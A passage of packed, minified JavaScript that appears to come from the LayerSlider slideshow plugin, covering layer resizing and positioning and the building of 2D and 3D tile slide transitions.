e,t=N.K.$d4&&0<N.K.$d4.Q()?N.K.$d4:N.1v.jR("Q"),i=N.K.2Y,a=N.K.$fJ?t.Q()/1l*N.K.$fJ:t.Q(),s=i.1D,r=0!==i.4M?i.4M:a,o="1Y"===i.4p?0:i.4p,n="1Y"===i.9R?0:i.9R;2C(N.K.1Z.7t?B[0].1V.4M="":0!==i.4M&&(B[0].1V.4M=i.4M+"px"),-1!==r.1c("%")&&(r=a/1l*1e(r)),r<(a-=o+n)&&0<=r&&(a=r),N.o.dC&&("6S"===s||"6m"===s&&"fK"!==N.o.8e&&"jS"!==N.o.8e)&&(o=t.55().1U,n=1e(t.U("4L-1U"))||0,r=1e(t.U("5K-1U-Q"))||0,B[0].1V.4M="3o",B[0].1V.4p=-(o+n+r)+"px",a=N.1f.7z||X(1h).Q()),a-=i.bc,N.K.1Z.7t&&(a=N.1f.Q),s){Y"26":e=(N.K.1Z.7t?(N.1f.1E>i.1E?j.1E=N.1f.Z/i.Z:j.1E=N.1f.Q/i.Q,a=1A.5D(i.Q*j.1E)):j.1E=a/i.Q,1A.5D(i.Z*j.1E));1g;Y"6S":e=a<N.o.74?(j.1E=a/N.o.74,1A.5D(i.Z*j.1E)):N.K.1Z.7t?N.1f.1E>i.bd/i.Z?(j.1E=N.1f.Z/i.Z,N.1f.Z):(j.1E=N.1f.Q/i.bd,i.Z*j.1E):(j.1E=1,i.Z);1g;Y"6m":2C(N.o.8e.3L()){Y"5c":e=N.1f.4g-i.bf;1g;Y"fL":e=N.1f.4g-i.bf,N.K.1Z.7t||(e-=N.K.jT||N.K.4f);1g;Y"fK":a=t.Q()-i.bc,e=t.Z()-i.bf;1g;Y"jS":a=t.Q()-i.bc,e=N.1f.4g-i.bf}a/e<i.1E?j.1E=a/i.bd:j.1E=e/i.fM;1g;Y"jU":Y"fN":j.1E=1,a=i.Q,e=i.Z,N.o.4S=1,$.1V.4M="3o"}j.1E=N.o.4S&&0<N.o.4S&&j.1E>N.o.4S?N.o.4S:j.1E,$.1V.Q=a+"px",$.1V.Z=e+"px",N.K.Q=a,N.K.Z=e;s=B.55();N.K.rp=s.1U,N.K.rq=s.28,N.1f.6s?N.1f.7z<rr&&rs<N.1f.7z?B.3K("ls-1f-is-6M").1W("ls-1f-is-6N"):N.1f.7z<rt&&B.3K("ls-1f-is-6N").1W("ls-1f-is-6M"):B.3K("ls-1f-is-6M ls-1f-is-6N").1W("ls-1f-is-cx")},3E:q(e){X.5L(e)&&(e=e.8W());7e i=N.o.4S&&0<N.o.4S&&j.1E>N.o.4S?N.o.4S:j.1E,a="";1O X.2M(e.1I(" "),q(e,t){-1==t.1c("%")&&-1==t.1c("em")?a+=1A.5D(1e(t)*i)+"px ":a+=t+" "}),X.3Z(a)},7A:q(e){18 t=N.o.4S&&0<N.o.4S&&j.1E>N.o.4S?N.o.4S:j.1E;1O-1==e.1c("em")?1A.5D(1e(e)*t)+"px ":e},19:q(e){if(j.$bb){N.2b&&N.1F.1x("9z","1B");2i(18 t=j.1E,i=j.$bb,a=N.K.2Y,s=N.K.Q,r=N.K.Z,o=s/r,n=[],l=[],d=[],u=[],p=0,c=0,h="26"===a.1D&&-1!==N.o.4S?a.Q:a.bd,m="26"===a.1D&&-1!==N.o.4S?a.Z:a.fM,c="6m"===a.1D||"6S"===a.1D||"26"===a.1D?(p=0<h?(s-h*t)/2:0,0<m?(r-m*t)/2:0):(p=p<0?0:p,c<0?0:c),f=0,g=i.1m;f<g;f++){18 v=i[f],y=X(v),b=y.G(N.1j.1d.1P),S=b.3b,w="jU"===b.2V.6D,x=w?0:p,T=w?0:c,C=X(),k=X(),I={Q:w&&0!==S.9t?s/1l*S.9t:S.Q*t,Z:w&&0!==S.9u?r/1l*S.9u:S.Z*t,7i:j.7A(S.7i),7k:j.7A(S.7k),7j:j.7A(S.7j),7l:j.7A(S.7l),7n:j.7A(S.7n),7p:j.7A(S.7p),7o:j.7A(S.7o),7q:j.7A(S.7q),3E:j.3E(S.3E)},O={4p:S.4p*t,6l:S.6l*t},P={},v={3E:I.3E};if(w&&(S.9u||S.9t)&&b.is.hS&&(S.9u&&!S.9t&&(I.Q=S.Q*(I.Z/S.Z)),S.9t&&!S.9u&&(I.Z=S.Z*(I.Q/S.Q))),("4G"==2t S.Q&&S.Q<0||"1Y"==S.Q||""==S.cm)&&N.2b&&N.1F.1x("2H","1B.Q",[f+1,S.Q]),("4G"==2t S.Z&&S.Z<0||"1Y"==S.Z||""==S.cn)&&N.2b&&N.1F.1x("2H","1B.Z",[f+1,S.Z]),b.is.9e&&(C=b.22.$1N.1x(b.22.$7h).1x(b.22.$8w),k=b.1t.1R||b.2g.1R?b.22.$1N:X(),I.4A=S.4A*t,N.1f.6s&&I.4A<b.4c.8m?I.4A=b.4c.8m:I.4A<b.4c.8l&&(I.4A=b.4c.8l),w=I.4A/S.4A,I.4A+="px","5c"!==S.cp&&(I.cp=3l(S.cp)*w+"px"),"5c"!==S.cq&&(I.cq=3l(S.cq)*w+"px"),""==S.cm&&(I.Q="1Y",C.1W("ls-6T-Q-1Y"),"ru"!==y.U("rv-rw")&&(C.1W("ls-6T-1U-0"),k.1W("ls-6T-jV-cc"))),""==S.cn&&(I.Z="1Y",C.1W("ls-6T-Z-1Y")),""!=S.cm&&""!=S.cn||y.U(I)),b.is.63||b.is.2f)if(b.is.63){k=N.1a[b.is.bP].G.bI;2C((24 0!==k&&"rx"!==k?k:N.o.8X).3c("1l% 1l%","fO")){Y"1Y":1g;Y"bA":S.1E<o?(I.Q=s,I.Z=I.Q/S.1E):(I.Z=r,I.Q=I.Z*S.1E);1g;Y"jW":S.1E<o?(I.Z=r,I.Q=I.Z*S.1E):(I.Q=s,I.Z=I.Q/S.1E);1g;Y"fO":I.Q=s,I.Z=r}I.Q=1A.5D(I.Q),I.Z=1A.5D(I.Z);18 L,k=N.1a[b.is.bP].G.bJ;2C((L=(24 0!==k?k:N.o.gU).1I(" "))[0]){Y"1U":I.x=0;1g;Y"8h":I.x=(N.K.Q-I.Q)/2;1g;Y"3Y":I.x=N.K.Q-I.Q;1g;57:-1!==L[0].1c("%")?I.x=(N.K.Q-I.Q)/1l*1e(L[0]):I.x=1e(L[0])}if(24 0!==L[1])2C(L[1]){Y"28":I.y=0;1g;Y"8h":I.y=(N.K.Z-I.Z)/2;1g;Y"1X":I.y=N.K.Z-I.Z;1g;57:-1!==L[1].1c("%")?I.y=(N.K.Z-I.Z)/1l*1e(L[1]):I.y=1e(L[1])}I.3I="5p("+I.x+"px) 5q("+I.y+"px)",I["-ms-3I"]="5p("+I.x+"px) 5q("+I.y+"px)",I["-5T-3I"]="5p("+I.x+"px) 5q("+I.y+"px)"}3r b.is.2f&&(S.1E<o?(I.Q=s,I.Z=I.Q/S.1E):(I.Z=r,I.Q=I.Z*S.1E),I.x=(N.K.Q-I.Q)/2,I.y=(N.K.Z-I.Z)/2,I.Q=1A.5D(I.Q),I.Z=1A.5D(I.Z),I.3I="5p("+I.x+"px) 5q("+I.y+"px)",I["-ms-3I"]="5p("+I.x+"px) 5q("+I.y+"px)",I["-5T-3I"]="5p("+I.x+"px) 5q("+I.y+"px)");3r{if(b.1Q.6m)2C(b.1Q.dW){57:Y"bA":S.1E<o?(I.Q=s,I.Z=I.Q/S.1E):(I.Z=r,I.Q=I.Z*S.1E);1g;Y"jW":S.1E>o?(I.Q=s,I.Z=I.Q/S.1E):(I.Z=r,I.Q=I.Z*S.1E)}C.1W("ls-6T-3j-5i"),"1Y"==I.Q?I.59=y.59():I.59=I.Q+N.19.4I(I.7i,I.4A)+N.19.4I(I.7j,I.4A)+N.19.4I(I.7n,I.4A)+N.19.4I(I.7o,I.4A),"1Y"==I.Z?I.5a=y.5a():I.5a=I.Z+N.19.4I(I.7k,I.4A)+N.19.4I(I.7l,I.4A)+N.19.4I(I.7p,I.4A)+N.19.4I(I.7q,I.4A),C.3K("ls-6T-3j-5i ls-6T-Q-1Y ls-6T-Z-1Y ls-6T-1U-0 ls-6T-jV-cc"),O.Q=P.Q=I.59,O.Z=P.Z=I.5a,-1!=S.1U.1c("%")?"1l%"===S.1U?I.1U=0===x?N.K.Q/1l*3l(S.1U)-I.59:x+h*t/1l*3l(S.1U)-I.59:"0%"===S.1U?I.1U=0===x?0:x:I.1U=0===x?N.K.Q/1l*3l(S.1U)-I.59/2:x+h*t/1l*3l(S.1U)-I.59/2:I.1U=x+3l(S.1U)*t,O.1U=I.1U,-1!=S.28.1c("%")?"1l%"===S.28?I.28=0===T?N.K.Z/1l*3l(S.28)-I.5a:T+m*t/1l*3l(S.28)-I.5a:"0%"===S.28?I.28=0===T?0:T+0:I.28=0===T?N.K.Z/1l*3l(S.28)-I.5a/2:T+m*t/1l*3l(S.28)-I.5a/2:I.28=T+3l(S.28)*t,O.28=I.28}b.26=I,n[f]=I,b.is.63||b.is.2f||(b.2V.eG.26=O,l[f]=O,d[f]=P,u[f]=v)}2i(18 $=0,B=n.1m;$<B;$++){18 W=X(i[$]),M=W.G(N.1j.1d.1P);W.U(n[$]),M.is.63||M.is.2f?(M.is.63||M.is.2f)&&(M.22.$ci.U({Q:N.K.Q,Z:N.K.Z}),M.22.$80.U({Q:N.K.Q,Z:N.K.Z})):(W.1y(".1I-ry").U(u[$]),j.31(W,M,l[$],d[$]))}24 0!==e&&e(),N.2b&&N.1F.9p("1B")}},31:q(e,t,i,a){i&&t.22.$1N.U(i),a&&t.1t.1R&&t.22.$7h.U(a),H.2Z.1p(t.22.$1N[0],{2o:!1,U:{2v:t.2v.2q*N.1B.1E}}),t.1t.1R&&H.2Z.1p(t.22.$7h[0],{2o:!1,U:{2v:t.2v.1t*N.1B.1E}}),t.1q.1R&&H.2Z.1p(e[0],{2o:!1,U:{2v:t.2v.1q*N.1B.1E}}),t.29.5U&&H.2Z.1p(t.29.5U,{2o:!1,U:{2v:t.2v.4Y*N.1B.1E}}),t.2x.5U&&H.2Z.1p(t.2x.5U,{2o:!1,U:{2v:t.2v.4Y*N.1B.1E}}),t.1k.1R&&H.2Z.1p(t.22.$7Z[0],{2o:!1,U:{2v:t.2v.1k*N.1B.1E}})},8J:q(e,t,i,a){if("5V"==2t i.x){2i(18 s=[],r=0;r<i.x.1m;r++)"5Q"==2t i.x[r]?s[r]=j.bh(e,i.x[r],"jX"):s[r]=i.x[r]*N.1B.1E;t.6H.x=s}3r"5Q"==2t i.x?t.x=j.bh(e,i.x,"jX"):24 0!==i.x&&(t.x=i.x*N.1B.1E);if("5V"==2t i.y){2i(18 o=[],n=0;n<i.y.1m;n++)"5Q"==2t i.y[n]?o[n]=j.bh(e,i.y[n],"jY"):o[n]=i.y[n]*N.1B.1E;t.6H.y=o}3r"5Q"==2t i.y?t.y=j.bh(e,i.y,"jY"):24 0!==i.y&&(t.y=i.y*N.1B.1E);if(a&&(t=a),"5V"==2t i.3i){2i(18 l=[],d=0;d<i.3i.1m;d++)l[d]=N.1v.2Q.3i(i.3i[d],e);t.6H.3i=l}3r"5Q"==2t i.3i&&(t.3i=N.1v.2Q.3i(i.3i,e))},9S:q(e,t){24 0!==t.Q&&(X.5L(t.Q)?e.Q=1e(t.Q)*N.1B.1E:"5Q"==2t t.Q&&-1!==t.Q.1c("%")&&(e.Q=N.K.Q/1l*1e(t.Q))),24 0!==t.Z&&(X.5L(t.Z)?e.Z=1e(t.Z)*N.1B.1E:"5Q"==2t t.Z&&-1!==t.Z.1c("%")&&(e.Z=N.K.Z/1l*1e(t.Z))),t.3E&&(e.3E=N.1B.3E(t.3E))},2g:q(e,t,i){t=X.3Z(t.3c("jZ(","").3c(")",""));2i(18 a,e=e.G(N.1j.1d.1P).26,s=1A.k0(e.59),r=1A.k0(e.5a),o=-1===t.1c(",")?t.1I(" "):t.1I(","),n="",l=0;l<o.1m;l++)if(-1!==o[l].1c("%"))2C(l){Y 0:n+=1e(r/1l*1e(o[l])*1l)/1l+"px ";1g;Y 1:n+=i?1e(1l*(s-s/1l*1e(o[l])))/1l+"px ":1e(s/1l*1e(o[l])*1l)/1l+"px ";1g;Y 2:n+=i?1e(1l*(r-r/1l*1e(o[l])))/1l+"px ":1e(r/1l*1e(o[l])*1l)/1l+"px ";1g;Y 3:n+=1e(s/1l*1e(o[l])*1l)/1l+"px"}3r 2C(a=1e(o[l])*N.1B.1E,l){Y 0:n+=a+"px ";1g;Y 1:n+=i?s-a+"px ":a+"px ";1g;Y 2:n+=i?r-a+"px ":a+"px ";1g;Y 3:n+=a+"px"}1O"jZ("+n+")"},bh:q(e,t,i){18 a=0,e=e.G(N.1j.1d.1P),s=e.3b,r=e.26,o=e.2V.eG.26;if(s&&r&&o)2C(t){Y"1U":a=-1==s.1U.1c("%")||"1l%"===s.1U?-r.1U-r.59-o.4p:-1e(s.1U)/1l*N.K.Q-r.59/2-o.4p;1g;Y"3Y":a=-1==s.1U.1c("%")||"1l%"===s.1U?N.K.Q-r.1U-o.4p:(1-1e(s.1U)/1l)*N.K.Q+r.59/2-o.4p;1g;Y"28":a=-1==s.28.1c("%")||"1l%"===s.28?-r.28-r.5a-o.6l:-1e(s.28)/1l*N.K.Z-r.5a/2-o.6l;1g;Y"1X":a=-1==s.28.1c("%")||"1l%"===s.28?N.K.Z-r.28-o.6l:(1-1e(s.28)/1l)*N.K.Z+r.5a/2-o.6l;1g;Y"Q":a=r.59;1g;Y"-Q":a=-r.59;1g;Y"Z":a=r.5a;1g;Y"-Z":a=-r.5a;1g;57:a=-1!==t.1c("%")?r["eF"+i]/1l*1e(t):-1!==t.1c("sw")?1e(t.1I("sw")[0])/1l*N.K.Q:-1!==t.1c("sh")?1e(t.1I("sh")[0])/1l*N.K.Z:-1!==t.1c("lw")?r.59/1l*1e(t.1I("lw")[0]):-1!==t.1c("lh")?r.5a/1l*1e(t.1I("lh")[0]):1e(t)*N.1B.1E}1O a},2l:q(){"9M"==N.o.6B&&N.1u.2l.1X.53.1B()},4C:q(){N.1u.4C.5o&&N.1u.4C.5o(),N.1u.4C.$1w&&N.1u.4C.1B()},3h:q(){N.3h.$1w&&N.3h.1B()},2h:q(){if(0<N.1u.2h.2F.$5C.1m)2i(18 e=0,t=N.1u.2h.2F.$5C.1m;e<t;e++)N.1u.2h.2F.b6[e]=N.1u.2h.2F.$5C[e].Q(),N.1u.2h.2F.fA[e]=N.1u.2h.2F.$1w[e].Q()}},N.J={4l:!0,2S:q(){1O!!2I.3F.8r($)&&(N.K.8I&&N.K.1Z.rz?!(N.K.1Z.rA=!0):(N.1f.21.k1=N.1f.21.2p,"9M"==N.o.6B&&(N.1u.2l.1X.53.6O(),"cU"in 1h||N.1u.2l.1X.53.21()),j.19.1M.k2(),24 j.1J.1d()))},1J:{$1N:X(),1d:q(){18 e,t,i;N.1v.2T(N.K,{8B:!0}),N.J.19.1k.3B(),N.K.$6g.3U(\'.ls-1k[G-ls-1k="2z"]\').2M(q(){X(j).1y(".ls-2q").G(N.1j.1d.1P).2V.9f===N.1a.2s.1C&&X(j).1n("G-ls-1k","rB")}),N.J.3w=N.1a.2s,N.J.2a=N.1a.1K,N.J.3D=46 H.6U({4i:!0,4x:q(){N.J.1J.4x()}}),N.J.4l?(24 0!==N.J.2a.G.$27&&(e=(i=N.J.2a.G.$27.G(N.1j.1d.1P)).2u.6C?i.2u.3R.2U:1,t=i.2u.6C?i.2u.3R.2e:0,i=N.J.2a.1r.3R||"3o",N.J.3D.1p(N.J.2a.G.$27[0],{"-5T-1r":i,1r:i},0),N.J.3D.4j(N.J.2a.G.$27.2E(".ls-bg-5H")[0],N.o.bB,{2o:!1,U:{2U:e,2e:t,2W:0,3j:"5i"}},{2o:!1,U:{2W:1}},0)),j.2S(!0)):"72"==2t bi&&"72"==2t c8?(j.2S(!0),N.2b&&N.1F.1x("2H","7B.rC",N.J.2a.1C)):24 0===N.J.3w.G.$27&&24 0===N.J.2a.G.$27&&"4D"==N.J.3w.G.3m&&"4D"==N.J.2a.G.3m?j.2S(!0):("x"===N.o.bz?N.1f.$bj.1W("ls-k3-3X"):"y"===N.o.bz?N.1f.$bj.1W("ls-k4-3X"):!0===N.o.bz&&N.1f.$bj.1W("ls-5d-3X"),24 0!==N.J.3w.G.$27&&(e=N.J.3w.G.$27.2E(".ls-bg-5H")[0].k5,(t=N.J.3w.G.$27.G(N.1j.1d.1P)).26.1r=N.J.3w.G.$27[0].1V.1r,t.26.8K=24 0!==e?" 4n("+e.2e+"8L)":" 4n(rD)",t.26.8M=24 0!==e?" 2U("+e.4F+")":" 2U(1)"),N.J.1J.$1N=X("<1z>").1W("ls-1J-2k-1N").U({Q:N.K.Q,Z:N.K.Z}),j.d5.k6())},d5:{k6:q(){N.J.1J.5c.d5.k7()}},2S:q(e){18 t,i=!(!N.1a.2s.1C||!N.1a.2s.G.$2f.1m),a=!(!N.1a.1K.1C||!N.1a.1K.G.$2f.1m);!N.1o.9x&&N.1T.4a("k8")&&N.1T.4b("k8",N.1T.4s()),e||(24 0!==N.J.2a.G.a9&&N.J.3D.1H(N.J.2a.G.a9),N.2b&&N.1F.2B.a9&&N.J.3D.1H(N.1F.2B.a9),.25<N.J.19.1s.7C&&(r=(r=N.J.3D.1H()/(.75+N.J.19.1s.7C))<.5?.5:r,N.J.3D.1H(r)));18 s=N.J.3D.1H()/N.J.3D.5S(),e=s,r=N.J.2a.G.bH;0<r?r=0:r<0&&1A.42(r)>s&&(r=-s),N.J.2a.G.bL=r,r=N.J.4l?N.o.bB+.rE:(e+r)*N.J.3D.5S(),(i||a)&&N.J.1b.k9(N.J.4l,i&&a),N.J.3D.ka(q(){!N.1o.9x&&N.1T.4a("kb")&&N.1T.4b("kb",N.1T.4s()),N.1o.5g.6O||N.J.19.1s.kc(),N.1b.1v.1S(!0),N.1a.1p.i7(),N.o.hf&&(2I.6J.7Y=N.1a[N.1a.2s.1C].G.4m||"rF-4m-rG"),N.1o.2S(),!N.J.4l&&N.1a.2w.1C&&N.1a.2w.G.$2f.1m&&!N.1a.2w.G.$2f.G(N.1j.1d.1P).1i.fP&&(N.1a.2w.G.$2f.54("aU"),N.1a.2w.G.$2f.G(N.1j.1d.1P).22.$9s.U({3j:"3o"})),N.1o.5g.6O||N.1a.1K.G.$2f.1m&&N.1a.1K.G.$2f.G(N.1j.1d.1P).1i&&!N.1a.1K.G.$2f.G(N.1j.1d.1P).1i.fQ&&(N.1a.1K.G.$2f.54("fe"),N.1a.1K.G.$2f.G(N.1j.1d.1P).1i.fQ=!0),N.J.4l=!1},[],j,r),N.J.3D.2D(),N.1o.aF&&N.J.3D.3u(1),24 0!==N.J.3w.G&&24 0!==N.J.3w.G.$27&&(t=N.J.3w.G.$27.G(N.1j.1d.1P),N.2A.kd=5k(q(){2j N.2A.kd,N.J.3w.G.$27.2E(".ls-bg-5H").3O(),t.2u.6C&&H.2Z.1p(N.J.3w.G.$27[0],{2o:!1,U:t.2u.3R})},5))},4x:q(){18 e;24 0!==N.J.2a.G.$27&&N.J.2a.G.$27.2E(".ls-bg-5H").5o(),"4D"!==N.J.2a.G.3m?N.K.$d6.U("27-47",N.J.2a.G.3m):N.K.$d6.U("27-47","4D"),N.o.rH||N.1f.$bj.3K("ls-k3-3X ls-k4-3X ls-5d-3X"),j.$1N&&(j.$1N.5h("").66(),j.$1N=!1),N.1u.2l.1X.cS.1p.2z(),0<N.o.5Y&&(N.1o.6w("eT")?N.1o.5Y.6q(N.J.2a.1C)&&(N.2l.1S(),N.1v.2T(N.1o,{aH:!0}),N.o.dF&&(N.1o.cC=1)):N.1o.5Y.1p()),N.1v.2T(N.K,{8B:!1,9r:!1}),!N.1o.9x&&N.1T.4a("ke")&&N.1T.4b("ke",N.1T.4s()),N.1o.9x=!1,N.1o.aF=!1,N.1o.d7&&(N.1o.d7(),N.1o.d7=!1),!1!==N.1o.5g.6O&&N.2l.cZ?(24 0!==N.J.3w.G&&24 0!==N.J.3w.G.$27&&(e=N.J.3w.G.$27.G(N.1j.1d.1P),N.J.3w.G.$27.2E(".ls-bg-5H").3O(),e.2u.6C&&H.2Z.1p(N.J.3w.G.$27[0],{2o:!1,U:e.2u.3R})),N.1o.65(N.1o.2J.au(N.2l.cZ),!0)):N.6r.eV(N.1a.1K.1C)},5c:{d5:{k7:q(){18 e,t,i;N.o.7B?N.J.1J.5c.fR(N.o.7B.1D,N.o.7B.rI):(i=!!N.J.2a.G.7L&&N.J.2a.G.7L.8W().1I(","),N.1f.b9&&N.o.dS?(N.1f.b9=!1,j.2k("2d","1")):N.1f.b8&&N.o.dS?(N.1f.b8=!1,j.2k("2d","1")):N.1a.1K.G.$27||i&&(!i||-1!=i.1c("1")||-1!=i.1c("2")||-1!=i.1c("3")||-1!=i.1c("4"))?N.4K.kf()&&(N.J.2a.G.8j||N.J.2a.G.7N)?N.J.2a.G.8j&&N.J.2a.G.7N?(e=1A.3M(2*1A.2N()),t=[["3d",N.J.2a.G.8j],["kg",N.J.2a.G.7N]],j.2k(t[e][0],t[e][1])):N.J.2a.G.8j?j.2k("3d",N.J.2a.G.8j):j.2k("kg",N.J.2a.G.7N):N.J.2a.G.7L&&N.J.2a.G.7M?(e=1A.3M(2*1A.2N()),t=[["2d",N.J.2a.G.7L],["kh",N.J.2a.G.7M]],j.2k(t[e][0],t[e][1])):N.J.2a.G.7L?j.2k("2d",N.J.2a.G.7L):N.J.2a.G.7M?j.2k("kh",N.J.2a.G.7M):j.2k("2d","1"):j.2k("2d","5"))},2k:q(e,t){N.2b&&N.1F.1x("9z","7B.7y"),t+="";18 i,a,s=-1==e.1c("fS")?N.t:N.ct,r="3d";-1!=e.1c("2d")&&(r="2d"),a=-1!=t.1c("aw")?s["t"+r].1m-1:-1!=t.1c("5w")?1A.3M(1A.2N()*N.1v.ki(s["t"+r])):(t=(i=t.1I(",")).1m,1e(i[1A.3M(1A.2N()*t)])-1),24 0===s["t"+r][a]&&(N.2b&&N.1F.1x("2H","7B.rJ",[r.fT()+(-1===e.1c("fS")?"":" (kj)"),a+1]),s=N.t,e=r="2d",a=0),N.2b&&N.1F.1x("5N","7B.7y",[r.fT()+(-1===e.1c("fS")?"":" (kj)"),a+1,s["t"+r][a].9K]),N.J.1J.5c.fR(r,s["t"+r][a])}},fR:q(e,t){18 i,a,s,r,o=X.4e(!0,{7D:1,7E:1},t),n=2t o.7D,l=2t o.7E,d=[],u=N.2l.2p,p=0,c=0,h=!!N.J.3w.G.$27&&N.1v.c7(N.J.3w.G.$27),m=!!N.J.2a.G.$27&&N.1v.c7(N.J.2a.G.$27),f=N.o.5t&&"up"===N.1f.21.2p?"to":"3R";2C(n){Y"4G":n=o.7D;1g;Y"5Q":n=1A.3M(1A.2N()*(1e(o.7D.1I(",")[1])-1e(o.7D.1I(",")[0])+1))+1e(o.7D.1I(",")[0]);1g;57:n=1A.3M(1A.2N()*(o.7D[1]-o.7D[0]+1))+o.7D[0]}2C(l){Y"4G":l=o.7E;1g;Y"5Q":l=1A.3M(1A.2N()*(1e(o.7E.1I(",")[1])-1e(o.7E.1I(",")[0])+1))+1e(o.7E.1I(",")[0]);1g;57:l=1A.3M(1A.2N()*(o.7E[1]-o.7E[0]+1))+o.7E[0]}N.1f.6s&&N.o.he?(15<=n?n=7:5<=n?n=4:4<=n?n=3:2<n&&(n=2),15<=l?l=7:5<=l?l=4:4<=l?l=3:2<l&&(l=2),2<l&&2<n&&(l=2,4<n&&(n=4))):(n=35<n?35:n,l=35<l?35:l),N.2b&&!N.o.7B&&(N.1F.1x("5N","7B.2y",[[n,l],n*l]),N.1F.9p()),i=1A.3M(N.K.Q/n),a=1A.3M(N.K.Z/l),s=N.K.Q-i*n,r=N.K.Z-a*l,"2w"==u&&(o.6V&&o.6V.41&&(o.6V.41={2N:"2N",8N:"3f",3f:"8N","9T-8N":"9T-3f","9T-3f":"9T-8N"}[o.6V.41]),X.2M(["4R","7F","6k"],q(e,t){o[t]&&o[t].2k&&((t=o[t].2k).6x&&44<1A.42(t.6x)&&(t.6x*=-1),t.6W&&44<1A.42(t.6W)&&(t.6W*=-1),t.4n&&(t.4n*=-1))}));2i(18 g,v,y=0;y<n*l;y++)d.5j(y);2C(o.6V.41){Y"3f":d.3f();1g;Y"9T-8N":d=N.1v.fU(l,n,"8N");1g;Y"9T-3f":d=N.1v.fU(l,n,"3f");1g;Y"2N":d=N.1v.eR(d)}("4D"===N.J.2a.G.3m||"3d"==e||24 0!==N.J.3w.G.$27&&24 0!==N.J.2a.G.$27)&&N.K.$d6.U("27-47","4D"),"2d"==e&&(g=-1!=o.9K.3L().1c("rK"),v=-1!=o.9K.3L().1c("rL"),j.$89=X("<1z>").1W("ls-rM").2c(N.J.1J.$1N),j.$fV=X("<1z>").1W("ls-rN").2c(N.J.1J.$1N));2i(18 b=0;b<n*l;b++){18 S,w=(b+1)%n==0?s:0,x=(l-1)*n-1<b?r:0,T=X("<1z>").1W("ls-1J-2k-6V").U({Q:i+w,Z:a+x}).G("1V",{Q:i+w,Z:a+x}).2c(N.J.1J.$1N),p=(d[b],b%n==0?p+1:p),c=b%n==0?1:c+1;if("3d"==e){T.1W("ls-3d-4J");18 C,k,I=i+w,O=a+x,P=46 H.6U,L=1A.42(1A.42(c-n/2-.5)-n/2-.5)*1A.42(1A.42(p-l/2-.5)-l/2-.5);T.U({7X:L}),C=I/2,k=O/2,x=(L="kk"==o.4R.2p?90<1A.42(o.4R.2k.6W)&&"kl"!=o.6V.km?1A.3M(I/7)+w:I:90<1A.42(o.4R.2k.6x)&&"kl"!=o.6V.km?1A.3M(O/7)+x:O)/2,j.7G("ls-3d-7H",T,0,0,0,0,-x,0,0,C+"px "+k+"px kn"),j.7G("ls-3d-ko",T.1y(".ls-3d-7H"),I,O,0,0,x,0,0),"rO"==o.4R.2p&&90<1A.42(o.4R.2k.6x)?j.7G("ls-3d-d8",T.1y(".ls-3d-7H"),I,O,0,0,-x,d9,0):j.7G("ls-3d-d8",T.1y(".ls-3d-7H"),I,O,0,0,-x,0,d9),j.7G("ls-3d-1U",T.1y(".ls-3d-7H"),L,O,-x,0,0,0,-90),j.7G("ls-3d-3Y",T.1y(".ls-3d-7H"),L,O,I-x,0,0,0,90),j.7G("ls-3d-28",T.1y(".ls-3d-7H"),I,L,0,-x,0,90,0),j.7G("ls-3d-1X",T.1y(".ls-3d-7H"),I,L,0,O-x,0,-90,0),I=T.1y(".ls-3d-ko"),L="kk"==o.4R.2p?90<1A.42(o.4R.2k.6W)?T.1y(".ls-3d-d8"):0<o.4R.2k.6W?T.1y(".ls-3d-1U"):T.1y(".ls-3d-3Y"):90<1A.42(o.4R.2k.6x)?T.1y(".ls-3d-d8"):0<o.4R.2k.6x?T.1y(".ls-3d-1X"):T.1y(".ls-3d-28"),O=d[b]*o.6V.48,x=N.J.1J.$1N.1y(".ls-3d-4J:eq( "+b+" ) .ls-3d-7H"),o.7F&&o.7F.2k?(o.7F.2k.48=o.7F.2k.48?(o.7F.2k.48+O)/3t:O/3t,P.to(x[0],o.7F.1H/3t,N.1v.2Q.2k(o.7F.2k,o.7F.4z))):o.4R.2k.48=o.4R.2k.48?(o.4R.2k.48+O)/3t:O/3t,P.to(x[0],o.4R.1H/3t,N.1v.2Q.2k(o.4R.2k,o.4R.4z)),o.6k&&(o.6k.2k||(o.6k.2k={}),P.to(x[0],o.6k.1H/3t,N.1v.2Q.2k(o.6k.2k,o.6k.4z,"6k"))),N.J.3D.1x(P,0)}3r{18 $,B,W,M,4N,z="1Y",F="1Y",A="1Y",D="1Y",E=1,R=1,V={},P="2N"==o.2k.2p?(W=["28","1X","3Y","1U"])[1A.3M(1A.2N()*W.1m)]:o.2k.2p;2C(-1!=o.9K.3L().1c("kp")&&b%2==0&&(u="2w"==u?"1K":"2w"),"2w"==u&&(P={28:"1X",1X:"28",1U:"3Y",3Y:"1U",fW:"fX",fY:"fZ",fZ:"fY",fX:"fW"}[P]),P){Y"28":z=A=-T.G("1V").Z,F=D=0;1g;Y"1X":z=A=T.G("1V").Z,F=D=0;1g;Y"1U":z=A=0,F=D=-T.G("1V").Q;1g;Y"3Y":z=A=0,F=D=T.G("1V").Q;1g;Y"fW":z=T.G("1V").Z,A=0,F=T.G("1V").Q,D=0;1g;Y"fY":z=T.G("1V").Z,A=0,F=-T.G("1V").Q,D=0;1g;Y"fZ":z=-T.G("1V").Z,A=0,F=T.G("1V").Q,D=0;1g;Y"fX":z=-T.G("1V").Z,A=0,F=-T.G("1V").Q,D=0}2C(j.9U=o.2k.2U||1,1==g&&1!=j.9U&&(z/=2,A/=2,F/=2,D/=2),o.2k.1D){Y"iL":E=z=A=F=D=0,R=1;1g;Y"rP":E=0,(R=1)==j.9U&&(A=D=0)}(o.2k.4n||o.2k.6x||o.2k.6W||1!=j.9U)&&"1J"!=o.2k.1D?T.U({5d:"4y"}):T.U({5d:"3X"}),1==g?j.$89.U({5d:"4y"}):j.$89.U({5d:"3X"}),!0===v||"1J"==o.2k.1D||!0===g?(M=T.2c(j.$89),$=T.fu().2c(j.$fV),I=X("<1z>").1W("ls-kq").2c(M)):$=T.2c(j.$fV),L=X("<1z>").1W("ls-kr").2c($),B=d[b]*o.6V.48/3t,W=o.2k.4n||0,P=o.2k.6x||0,M=o.2k.6W||0,"2w"==u&&(W=-W,P=-P,M=-M),N.J.3D.4j(L[0],o.2k.1H/3t,{51:!1,2o:!1,U:{x:-F,y:-z,3j:"5i",2W:E,2e:W,3x:P,3y:M,2U:j.9U}},{2o:!1,U:{x:0,y:0,2W:R,2e:0,3x:0,3y:0,2U:1},2m:N.1v.2Q.4z(o.2k.4z)},B),1==v&&(24 0===N.J.2a.G.$27||24 